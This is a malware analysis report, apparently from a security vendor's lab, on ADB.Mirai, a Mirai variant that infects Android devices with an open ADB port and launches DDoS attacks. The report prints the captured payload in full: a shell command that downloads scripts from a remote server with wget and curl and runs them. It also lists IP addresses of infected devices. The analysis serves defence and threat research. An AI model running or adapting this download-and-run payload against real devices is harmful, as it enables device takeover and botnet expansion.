Overview
At the beginning of 2019, the domestic and overseas security vendors have detected cryptominers that spread via Android devices with an open ADB debug port. Recently, NSFOCUS Fu Ying Labs has detected once more such botnets that can be used to launch distributed denial-of-service (DDoS) attacks. The sample analysis suggests that this botnet family (named Darks) is another variant of the Mirai botnet, whose scanning behavior is highly similar to the mining sample discovered in early 2019. The mining sample is created for the mining purpose, while this sample is intended for DDoS. We suspect that the emergence of this sample possibly has something to do with the depression of the virtual currency industry.
This sample is from the same download source as a group of samples captured before. Judging from code characteristics, we can determine that they are created by the same author and therefore we name it ADB.Mirai. ADB.Mirai propagated by cracking weak passwords initially, but now has turned to ADB ports for propagation. The ADB.Mirai sample is highly likely to rapidly grab devices infected with ADB.Miner and , that is, obtaining new zombie resources to launch DDoS attacks. At the same time, we suppose that this sample will evolve into a botnet, worm, or trojan to perform more threatening attack behaviors by rapidly grabbing mining zombies and mining worms and trojans. Attention should be paid to this.
-
The Passive Threat Awareness System Developed by NSFOCUS Fu Ying Labs
With the development of cybersecurity, especially the emergence of threat intelligence and virtualization techniques, the spoofing technology is attracting more attention from all sides. The spoofing technology is one of the key technologies adopted by the threat awareness system. Characterized by high fidelity, high quality, and high activity, the spoofing technology becomes an important method for researching on adversaries. Besides, It can capture one-hand threats the instant they appear, without a delay, making it quite suitable for addressing timeliness requirements of threat intelligence.
In mid-2017, NSFOCUS Fu Ying Labs developed a passive threat awareness system which has evolved to a mature one. Its awareness nodes are distributed in over 20 countries on five continents around the world, covering common services, IoT services, and industrial control services. Built on a hybrid awareness architecture which bases on full-port simulation and features intelligent interactive services, this system captures a large number of live threat intelligence from the Internet every day, thus capable of detecting threats in real time. The Darks worm is an example of viruses that are captured by the passive threat awareness system.
-
Overview of Attack Events
Our threat awareness system first detected attacks from 102.103.123.54 on November 19, 2018. In the subsequent seven consecutive days, the system received the same attack payload sent from multiple infected IP addresses. The attack targeted TCP port 5555. Our analysis shows that the Darks worm makes infected IP addresses scan Android devices with an open ADB debug port and propagates by exploiting the execution capability of the debugging function. The attacker drops and executes the bash script which will download multiple-platform malicious samples from the remote server, making the attacked host a zombie which will scan other device.
The Android Debug Bridge (ADB) is an open interface and debug tool provided by the Android system for developers. Via ADB, they can manage and operate on Android simulators and physical devices, such as installing software, viewing device software and hardware parameters, upgrading the system, and running the shell command. On the Internet, there are some Android devices that open the ADB port with no privilege control, no password, and high privileges, such as smart phones, smart TVs, and set-top boxes (STBs). It is these devices that are affected by the sample. The sample has the same characteristic as worms. That is to say, infected devices will continue to attempt to infect other devise and deliver malicious code.
-
Event Correlation

From the C&C address extracted from the captured malicious sample, we can see that our threat passive awareness system first detected the attack on October 21, 2018 and discovered it propagated by cracking the weak password of the Telnet service. Comparing propagation behaviors of the two samples, we learn dropping behaviors of this C&C address as well as the structure of the malicious code, concluding that these two behaviors are done by the same hacker organization.
Figure 1 Comparison of sample propagation time
-
Analysis of the ADB.Mirai Sample
Description
Worm-like infection

ADB.Mirai spreads via the ADB port of Android devices. This sample randomly generates 359 IP addresses and scans port 5555 on these addresses to seek for exploitable targets. The following figure shows its payload.
Exclusiveness
ADB.Mirai checks process information by viewing the /proc/pid/ directory under which there is a maps file representing the loaded library and file in the memory mapping. ADB.Mirai checks whether the specified content (/tmp/) exists in the maps file. If yes, it sends related information to the C&C server and then kills processes, with the purpose of killing other potentially possible malicious programs and taking up more resources of the affected machine.
DDoS attack
At present, we have only analyzed one UDP flood attack function. The sample analysis tells us that there is only one UDP flood function in the initialization function list before the sample communicates with the C&C server. Therefore, it is probably that the sample is still under development.
Comparison of the New and Old Samples
Name of the old sample: Telnet.Mirai
As described in the time correlation, we obtain a sample that scans via Telnet and therefore name it Telnet.Mirai.
Difference comparison

Using BinDiff to compare ADB.Mirai and Telnet.Mirai samples, we find that they share great similarities. The big difference only lies on several functions, one of which is ADB.Mirai’s new function for killing other processes.
In addition, by comparing their scanning modules, we found that the scanning module of ADB.Mirai is a modification of that of Telnet.Mirai.
The bash scripts they use are not exactly the same. Compared Telnet.Mirai, ADB.Mirai uses a bash script which is more complex with the addition of the capability of killing botkiller and miner bot processes.
Figure 2 Comparison result shown by BinDiff
Summary
By comparing the ADB.Mirai and Telnet.Mirai samples, we find that they are from the same C&C address and the sample delivered by this address has changed since October 21 in terms of both the infection method and the way of monopolizing resources of the infected machine by killing other processes. We conclude that the owner of the C&C server is keeping improving itself and is very likely to release new associated samples.
-
Analysis of IP Addresses of the Sample Sources
| IP Address | 89.46.79.57 |
| Geographic Location | Italy |
| ASN number | AS31034 |
| ASN information | ARUBA-ASN, IT |
Â
According to our honeynet threat awareness system, from November 20 to 26, 2018, port 5555 of our honeynet node had received the same attack payloads (whose download address is the same IP address) from many infected IP addresses.
| CNXN\x00\x00\x00\x01\x00\x10\x00\x00\x07\x00\x00\x002\x02\x00\x00\xbc\xb1\xa7\xb1host::\x00OPEN\x82\x00\x00\x00\x00\x00\x00\x00\xbf\x00\x00\x00\xa69\x00\x00\xb0\xaf\xba\xb1shell:cd /data/local/tmp;wget http://89.46.79.57/br -O- >br;sh br;busybox wget http://89.46.79.57/r -O- >r;sh r;curl http://89.46.79.57/c >c;sh c;busybox curl http://89.46.79.57/bc >bc;sh bc\x00 |
Â
Table 1 Partial Infected IP Addresses
| IP Address | Country |
| 89.205.77.219 | Macedonia |
| 37.20.80.216 | Russia |
| 119.77.145.243 | Taiwan, China |
| 168.228.251.67 | Chile |
| 5.27.53.84 | Turkey |
| 196.87.14.121 | Morocco |
| 180.122.220.101 | China |
| 178.245.229.208 | Turkey |
| 102.103.123.54 | Morocco |
| 118.44.121.120 | South Korea |
| 178.75.3.113 | Russia |
| 190.140.21.246 | Panama |
| 151.177.242.221 | Sweden |
| 105.190.206.16 | Morocco |
| 219.77.64.71 | Hong Kong, China |
| 5.27.53.84 | Turkey |
| 58.153.156.98 | Hong Kong, China |
| 1.170.138.31 | Taiwan, China |
Figure 3 Global distribution of infected IP addresses
Searching for 89.46.79.57, an IP address for the sample download, in our threat awareness system, we further discovered that this IP address scanned ports 23, 80, and 37215 in October and December 2018.
About NSFOCUS Fu Ying Labs
NSFOCUS Fu Ying Labs focuses on security threat research and monitoring technologies, covering threat identification, tracing, and capture technologies as well as threat actor identification technologies.
By doing research in botnet threats, anti-DDoS, web confrontation, threats of exploitation of vulnerabilities in popular service systems, ID authentication threats, digital asset threats, threats from the underground industry, and emerging threats, we have a good grasp of threats in the live network so as to identify risks, mitigate harms done by threats, and provide decision-making support for defense against threats.